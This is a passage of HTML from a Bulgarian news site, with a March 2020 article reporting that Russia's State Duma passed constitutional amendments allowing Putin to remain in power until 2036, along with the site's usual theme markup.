</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 menu-item-has-icon"><a href="https://novapress.today/covid19/"> <span aria-hidden="true" class="tie-menu-icon fab fa-first-order-alt"></span> Covid19</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153 menu-item-has-icon is-icon-only"><a href="https://novapress.today/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/"> <span aria-hidden="true" class="tie-menu-icon fas fa-cloud-sun-rain"></span>  <span class="screen-reader-text">Времето</span></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Мъгла">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-mist"></div>
						<div class="icon-mist-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>София</span>
							<span class="weather-current-temp">
								-1								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<link rel='stylesheet' id='tie-css-styles-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-styles')</script>
<link rel='stylesheet' id='tie-css-single-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-single')</script>
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-shortcodes')</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://novapress.today/"><span class="tie-icon-home" aria-hidden="true"></span> Начало</a><em class="delimiter">/</em><a href="https://novapress.today/category/politika/">Политика</a><em class="delimiter">/</em><span class="current">Русия прие закона, позволяващ на Путин да остане на власт до 2036 г.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https:\/\/novapress.today\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430","@id":"https:\/\/novapress.today\/category\/politika\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-17" href="https://novapress.today/category/politika/">Политика</a><a class="post-cat tie-cat-27" href="https://novapress.today/category/svqt/">Свят</a></span>
		<h1 class="post-title entry-title">
			Русия прие закона, позволяващ на Путин да остане на власт до 2036 г.		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">11.03.2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 956 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 мин време за четене</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A0%D1%83%D1%81%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0%2C%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89%20%D0%BD%D0%B0%20%D0%9F%D1%83%D1%82%D0%B8%D0%BD%20%D0%B4%D0%B0%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%20%D0%B4%D0%BE%202036%20%D0%B3.&#038;url=https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://novapress.today/wp-content/uploads/2020/11/d7c9e68634922c6c8a37907821473498-780x470.jpeg" loading="lazy" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Долната камара на руския парламент одобри законопроекта за конституционна реформа на трето и<strong> последно четене</strong>. Прокараните промени ще позволят на президента Владимир Путин да<strong> остане на власт още 12 години </strong>след края на настоящия му мандат през 2024 г., предаде АП.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Поправките ще бъдат подложени на<strong> референдум на </strong>22 април. Преди гласуването конституционната реформа ще бъде разгледана от Конституционния съд на Русия.</p></blockquote>



<p> Държавната дума одобри поправки на конституцията и предложение, което позволява на Путин да управлява още два шестгодишни мандата,  което означава, че той може да остане на власт до 2036 г.  Законопроектът беше приет с 383 гласа, нито един против и 43 въздържал  се. </p>



<p>Критиците на Кремъл осъждат хода като цинична манипулация и призовават за протести.</p>



<p><strong><em>67-годишният бивш агент на КГБ </em></strong>управлява четири<strong><em> </em></strong>президентски мандата  общо, като след първите два беше премиер преди отново да поеме  управлението на страната. Путин доминира в руската политика през  последните две десетилетия.</p>



<p>  </p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">11.03.2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 956 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 мин време за четене</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A0%D1%83%D1%81%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0%2C%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89%20%D0%BD%D0%B0%20%D0%9F%D1%83%D1%82%D0%B8%D0%BD%20%D0%B4%D0%B0%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%20%D0%B4%D0%BE%202036%20%D0%B3.&#038;url=https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2020-03-11T12:26:53+02:00","datePublished":"2020-03-11T12:26:53+02:00","dateModified":"2020-03-11T12:26:53+02:00","headline":"\u0420\u0443\u0441\u0438\u044f \u043f\u0440\u0438\u0435 \u0437\u0430\u043a\u043e\u043d\u0430, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0432\u0430\u0449 \u043d\u0430 \u041f\u0443\u0442\u0438\u043d \u0434\u0430 \u043e\u0441\u0442\u0430\u043d\u0435 \u043d\u0430 \u0432\u043b\u0430\u0441\u0442 \u0434\u043e 2036 \u0433.","name":"\u0420\u0443\u0441\u0438\u044f \u043f\u0440\u0438\u0435 \u0437\u0430\u043a\u043e\u043d\u0430, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0432\u0430\u0449 \u043d\u0430 \u041f\u0443\u0442\u0438\u043d \u0434\u0430 \u043e\u0441\u0442\u0430\u043d\u0435 \u043d\u0430 \u0432\u043b\u0430\u0441\u0442 \u0434\u043e 2036 \u0433.","keywords":[],"url":"https:\/\/novapress.today\/2020\/03\/11\/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd\/","description":"\u0414\u043e\u043b\u043d\u0430\u0442\u0430 \u043a\u0430\u043c\u0430\u0440\u0430 \u043d\u0430 \u0440\u0443\u0441\u043a\u0438\u044f \u043f\u0430\u0440\u043b\u0430\u043c\u0435\u043d\u0442 \u043e\u0434\u043e\u0431\u0440\u0438 \u0437\u0430\u043a\u043e\u043d\u043e\u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u0437\u0430 \u043a\u043e\u043d\u0441\u0442\u0438\u0442\u0443\u0446\u0438\u043e\u043d\u043d\u0430 \u0440\u0435\u0444\u043e\u0440\u043c\u0430 \u043d\u0430 \u0442\u0440\u0435\u0442\u043e \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u043e \u0447\u0435\u0442\u0435\u043d\u0435. \u041f\u0440\u043e\u043a\u0430\u0440\u0430\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u043c\u0435\u043d\u0438 \u0449\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043d\u0430 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440 \u041f\u0443\u0442\u0438\u043d \u0434\u0430 \u043e\u0441\u0442\u0430\u043d\u0435 \u043d\u0430 \u0432\u043b\u0430\u0441\u0442 \u043e\u0449\u0435 12 \u0433\u043e\u0434","copyrightYear":"2020","articleSection":"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430,\u0421\u0432\u044f\u0442","articleBody":"\n\u0414\u043e\u043b\u043d\u0430\u0442\u0430 \u043a\u0430\u043c\u0430\u0440\u0430 \u043d\u0430 \u0440\u0443\u0441\u043a\u0438\u044f \u043f\u0430\u0440\u043b\u0430\u043c\u0435\u043d\u0442 \u043e\u0434\u043e\u0431\u0440\u0438 \u0437\u0430\u043a\u043e\u043d\u043e\u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u0437\u0430 \u043a\u043e\u043d\u0441\u0442\u0438\u0442\u0443\u0446\u0438\u043e\u043d\u043d\u0430 \u0440\u0435\u0444\u043e\u0440\u043c\u0430 \u043d\u0430 \u0442\u0440\u0435\u0442\u043e \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u043e \u0447\u0435\u0442\u0435\u043d\u0435. \u041f\u0440\u043e\u043a\u0430\u0440\u0430\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u043c\u0435\u043d\u0438 \u0449\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043d\u0430 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440 \u041f\u0443\u0442\u0438\u043d \u0434\u0430 \u043e\u0441\u0442\u0430\u043d\u0435 \u043d\u0430 \u0432\u043b\u0430\u0441\u0442 \u043e\u0449\u0435 12 \u0433\u043e\u0434\u0438\u043d\u0438 \u0441\u043b\u0435\u0434 \u043a\u0440\u0430\u044f \u043d\u0430 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u044f \u043c\u0443 \u043c\u0430\u043d\u0434\u0430\u0442 \u043f\u0440\u0435\u0437 2024 \u0433., \u043f\u0440\u0435\u0434\u0430\u0434\u0435 \u0410\u041f.\n\n\n\n\u041f\u043e\u043f\u0440\u0430\u0432\u043a\u0438\u0442\u0435 \u0449\u0435 \u0431\u044a\u0434\u0430\u0442 \u043f\u043e\u0434\u043b\u043e\u0436\u0435\u043d\u0438 \u043d\u0430 \u0440\u0435\u0444\u0435\u0440\u0435\u043d\u0434\u0443\u043c \u043d\u0430 22 \u0430\u043f\u0440\u0438\u043b. \u041f\u0440\u0435\u0434\u0438 \u0433\u043b\u0430\u0441\u0443\u0432\u0430\u043d\u0435\u0442\u043e \u043a\u043e\u043d\u0441\u0442\u0438\u0442\u0443\u0446\u0438\u043e\u043d\u043d\u0430\u0442\u0430 \u0440\u0435\u0444\u043e\u0440\u043c\u0430 \u0449\u0435 \u0431\u044a\u0434\u0435 \u0440\u0430\u0437\u0433\u043b\u0435\u0434\u0430\u043d\u0430 \u043e\u0442 \u041a\u043e\u043d\u0441\u0442\u0438\u0442\u0443\u0446\u0438\u043e\u043d\u043d\u0438\u044f \u0441\u044a\u0434 \u043d\u0430 \u0420\u0443\u0441\u0438\u044f.\n\n\n\n \u0414\u044a\u0440\u0436\u0430\u0432\u043d\u0430\u0442\u0430 \u0434\u0443\u043c\u0430 \u043e\u0434\u043e\u0431\u0440\u0438 \u043f\u043e\u043f\u0440\u0430\u0432\u043a\u0438 \u043d\u0430 \u043a\u043e\u043d\u0441\u0442\u0438\u0442\u0443\u0446\u0438\u044f\u0442\u0430 \u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0435, \u043a\u043e\u0435\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0432\u0430 \u043d\u0430 \u041f\u0443\u0442\u0438\u043d \u0434\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0432\u0430 \u043e\u0449\u0435 \u0434\u0432\u0430 \u0448\u0435\u0441\u0442\u0433\u043e\u0434\u0438\u0448\u043d\u0438 \u043c\u0430\u043d\u0434\u0430\u0442\u0430,  \u043a\u043e\u0435\u0442\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0432\u0430, \u0447\u0435 \u0442\u043e\u0439 \u043c\u043e\u0436\u0435 \u0434\u0430 \u043e\u0441\u0442\u0430\u043d\u0435 \u043d\u0430 \u0432\u043b\u0430\u0441\u0442 \u0434\u043e 2036 \u0433.  \u0417\u0430\u043a\u043e\u043d\u043e\u043f\u0440\u043e\u0435\u043a\u0442\u044a\u0442 \u0431\u0435\u0448\u0435 \u043f\u0440\u0438\u0435\u0442 \u0441 383 \u0433\u043b\u0430\u0441\u0430, \u043d\u0438\u0442\u043e \u0435\u0434\u0438\u043d \u043f\u0440\u043e\u0442\u0438\u0432 \u0438 43 \u0432\u044a\u0437\u0434\u044a\u0440\u0436\u0430\u043b  \u0441\u0435. \n\n\n\n\u041a\u0440\u0438\u0442\u0438\u0446\u0438\u0442\u0435 \u043d\u0430 \u041a\u0440\u0435\u043c\u044a\u043b \u043e\u0441\u044a\u0436\u0434\u0430\u0442 \u0445\u043e\u0434\u0430 \u043a\u0430\u0442\u043e \u0446\u0438\u043d\u0438\u0447\u043d\u0430 \u043c\u0430\u043d\u0438\u043f\u0443\u043b\u0430\u0446\u0438\u044f \u0438 \u043f\u0440\u0438\u0437\u043e\u0432\u0430\u0432\u0430\u0442 \u0437\u0430 \u043f\u0440\u043e\u0442\u0435\u0441\u0442\u0438.\n\n\n\n67-\u0433\u043e\u0434\u0438\u0448\u043d\u0438\u044f\u0442 \u0431\u0438\u0432\u0448 \u0430\u0433\u0435\u043d\u0442 \u043d\u0430 \u041a\u0413\u0411 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0432\u0430 \u0447\u0435\u0442\u0438\u0440\u0438 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0441\u043a\u0438 \u043c\u0430\u043d\u0434\u0430\u0442\u0430  \u043e\u0431\u0449\u043e, \u043a\u0430\u0442\u043e \u0441\u043b\u0435\u0434 \u043f\u044a\u0440\u0432\u0438\u0442\u0435 \u0434\u0432\u0430 \u0431\u0435\u0448\u0435 \u043f\u0440\u0435\u043c\u0438\u0435\u0440 \u043f\u0440\u0435\u0434\u0438 \u043e\u0442\u043d\u043e\u0432\u043e \u0434\u0430 \u043f\u043e\u0435\u043c\u0435  \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430. \u041f\u0443\u0442\u0438\u043d \u0434\u043e\u043c\u0438\u043d\u0438\u0440\u0430 \u0432 \u0440\u0443\u0441\u043a\u0430\u0442\u0430 \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u043f\u0440\u0435\u0437  \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0442\u0435 \u0434\u0432\u0435 \u0434\u0435\u0441\u0435\u0442\u0438\u043b\u0435\u0442\u0438\u044f.\n\n\n\n  \n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Novapress - \u0414\u0438\u0440\u0435\u043a\u0442\u043d\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438 \u0414\u043d\u0435\u0441","logo":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/nova-logo2.png"},"sameAs":["https:\/\/www.facebook.com\/Novapress.bg\/","https:\/\/www.instagram.com\/novapress.bg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novapress.today\/2020\/03\/11\/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"novapress","url":"https:\/\/novapress.today\/author\/pentagona1\/"},"image":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/d7c9e68634922c6c8a37907821473498.jpeg","width":1200,"height":473}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Сподели</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A0%D1%83%D1%81%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0%2C%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89%20%D0%BD%D0%B0%20%D0%9F%D1%83%D1%82%D0%B8%D0%BD%20%D0%B4%D0%B0%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%20%D0%B4%D0%BE%202036%20%D0%B3.&#038;url=https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/&#038;title=%D0%A0%D1%83%D1%81%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0%2C%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89%20%D0%BD%D0%B0%20%D0%9F%D1%83%D1%82%D0%B8%D0%BD%20%D0%B4%D0%B0%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%20%D0%B4%D0%BE%202036%20%D0%B3." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%A0%D1%83%D1%81%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0%2C%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89%20%D0%BD%D0%B0%20%D0%9F%D1%83%D1%82%D0%B8%D0%BD%20%D0%B4%D0%B0%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%20%D0%B4%D0%BE%202036%20%D0%B3.%20https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%A0%D1%83%D1%81%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0%2C%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89%20%D0%BD%D0%B0%20%D0%9F%D1%83%D1%82%D0%B8%D0%BD%20%D0%B4%D0%B0%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%20%D0%B4%D0%BE%202036%20%D0%B3.%20https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%D0%A0%D1%83%D1%81%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0%2C%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89%20%D0%BD%D0%B0%20%D0%9F%D1%83%D1%82%D0%B8%D0%BD%20%D0%B4%D0%B0%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%20%D0%B4%D0%BE%202036%20%D0%B3.&#038;body=https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="Споделяне с мейл" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Споделяне с мейл</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Принтиране" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Принтиране</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

